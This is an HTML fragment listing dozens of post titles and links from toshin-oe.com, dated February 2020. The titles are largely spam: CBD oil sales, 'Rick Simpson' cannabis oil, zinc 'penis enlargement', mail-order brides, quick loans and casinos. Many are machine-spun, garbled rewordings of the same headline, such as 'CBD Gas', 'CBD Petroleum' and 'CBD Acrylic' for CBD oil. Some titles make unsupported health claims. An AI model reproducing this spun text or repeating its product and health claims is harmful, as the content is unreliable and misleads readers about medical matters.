                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/american-brides-for-marriage-81/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">american brides for marriage</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-men-electronic-organ-much-bigger-in/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A Men electronic organ Much bigger In general Utilizing Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-26/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-can-cbd-gasoline-expenditure-what/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Can CBD Gasoline Expenditure? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/associated-with-rips-cam-with-carmen-hardcore-my-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Associated with rips cam with carmen hardcore my automobile. Woman blinking cam</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russia-uzbekistan-relations/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Russia–Uzbekistan relations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-remarkable-grin-with-charm-dentistry/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your Remarkable Grin With Charm Dentistry For Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-25/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mom-s-discomfort-at-son-s-cash-advance-nightmare-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Mom&#8217;s discomfort at son&#8217;s cash advance nightmare</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-does-indeed-cbd-gas-amount-what/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Does indeed CBD Gas Amount? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-magnificent-grin-by-using-overall/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Any Magnificent Grin By using Overall appeal The field of dentistry On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drop-or-could-accept-the-obtain-a-meeting-in-case/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Drop or could accept the obtain a meeting in-case instructor decreases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-person-s-males-organ-much-bigger/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A person&#8217;s Males organ Much bigger Regularly Through Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-17/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/australian-single-158/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">australian single</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-associated-with-cbd-appetizers/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Variation Associated with CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-ones-amazing-have-fun-by-using-good-looks/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Ones Amazing Have fun By using Good looks Dental treatment In Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-female-lives-the-essential-stunning-day-s-her/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A female lives the essential stunning day&#8217;s her life whenever she gets hitched</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/an-instant-loan-alternate-33/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">An Instant Loan Alternate</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-natural-male-body-organ-larger/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING Ones own Natural male body organ Larger sized Usually By using Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-thorough-take-on-getting-quick-loan-approval/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A Thorough Take On Getting Quick Loan Approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-different-parts-of-actually-unwanted-marriage-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The different parts of actually unwanted marriage recommendations – mail bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-copy-involved-with-cbd-manages-seizures/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Copy Involved with CBD Manages Seizures On Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-an-individual-s-stunning-look-by-using/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain An individual&#8217;s Stunning Look By using Appeal Dental treatment Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-66/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-21/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-release-of-cbd-appetizers-seizures-found/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Release Of CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-purchase-cbd-oil-in-oklahoma-6/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can Purchase CBD Oil in Oklahoma</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-large-electricity-cbd-gas-192mg-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Large Electricity CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-frequently-do-females-think-of-intercourse-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">How Frequently Do Females Think Of Intercourse?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hiv-prevention-programmes-for-males-who-possess-13/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">HIV prevention programmes for males who possess intercourse with guys</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-male-appendage-larger-usually-with/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones Male appendage Larger Usually With Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-12/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-edition-involved-with-cbd-sweets/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Edition Involved with CBD Sweets Seizures During Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iceland-is-famous-not-merely-for-the-picturesque/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Iceland is famous not merely for the picturesque sceneries with hills and streams within the flooring, and also for the girls that are stunning</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-potential-cbd-petroleum-192mg-to-help/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Great Potential CBD Petroleum 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-64/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bangladesh-country-profile/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Bangladesh country profile</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-from-cbd-sweets-seizures/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model From CBD Sweets Seizures Throughout Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-substantial-capability-cbd-petrol-192mg-that/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Substantial Capability CBD Petrol 192mg That will 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inexpensive-army-auto-financial-loans-with-bad-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Inexpensive Army Auto Financial Loans with Bad Credit Doable On Line Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/simply-how-much-home-can-you-afford/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Simply How Much Home Can You Afford?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-104/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-men-organ-large-ordinarily-by-way/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones own Men organ Large Ordinarily By way of Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-format-in-cbd-goodies-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Format In CBD Goodies Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-huge-power-cbd-petroleum-192mg-in-order-to/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Huge Power CBD Petroleum 192mg In order to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-51/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/our-judgment-call-exactly-how-good-may-be-the-sock-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Our Judgment Call: Exactly How Good May Be The Sock Flashlight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-ukraina/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">on line ukraina</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-buy-oil-that-is-cbd-ny/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can buy oil that is cbd ny</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-involving-cbd-deals-with/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Variation Involving CBD Deals with Seizures Within Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-safe-intercourse-protecting-yourself/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Help Guide To Safe Intercourse | Protecting Yourself From Sexual Diseases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/testimonials-of-women-100-free-dating-internet-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Testimonials of women: 100 free dating internet site in ukraine</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-with-cbd-sweets-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model With CBD Sweets Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/downtown-edmonton-is-searching-for-with-a-new-58/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Downtown Edmonton is Searching For With  a New Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-regular-intercourse-to-have-familiar-with-the/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Have regular intercourse to have familiar with the strength</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-54/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-version-in-cbd-pleasures-seizures-inside/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Version In CBD Pleasures Seizures Inside Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-34/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/keenmobi-com-the-128-best-iphone-apps-for-2019-2020-mobile-app-reviews/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">KeenMobi.com The 128 Best iPhone Apps for 2019-2020 MOBILE APP REVIEWS</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-google-and-bing-will-have-a-tone-of-voice-recorders/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Does Google and bing will have a tone of voice recorders</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-53/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-you-about-estonian-mail-order-brides-10/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell You ABout Estonian Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hemp-fuel-may-be-the-best-pick-with/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hemp Fuel MAY BE THE Best Pick With regard to Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-high-strength-cbd-acrylic-192mg-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy High Strength CBD Acrylic 192mg To make sure you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-ladies-for-wedding-11/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian ladies for wedding</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-about-african-brides-the-secrets-revealed-23/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell About African Brides: The Secrets Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-60/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-halter-propane-may-be-the-best-look-for/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Halter Propane MAY BE THE Best Look for For Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-electrical-power-cbd-petrol-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Great Electrical power CBD Petrol 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-getaway-for-everybody-around/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Getaway FOR EVERYBODY Around Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ireland-european-countries-s-leading-accredited-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ireland &amp; European countries&#8217;s leading accredited provider ofFull Spectrum CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-vibrant-halter-fuel-may-be-the-great-pick-out/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Vibrant Halter Fuel MAY BE THE Great Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-information-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Information Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-electric-power-cbd-gas-192mg-to-help-you-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Electric power CBD Gas 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-36/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-each-of-our-candy-bears-to-get-some-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Each of our CANDY BEARS To get Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/if-you-are-in-missionary-it-is-rather-really-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">If you are in missionary, it is rather really intimate, and also you&#8217;re conscious, extremely conscious, of one&#8217;s fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-splendid-hempen-necktie-petrol-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Splendid Hempen necktie Petrol MAY BE THE Appropriate Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
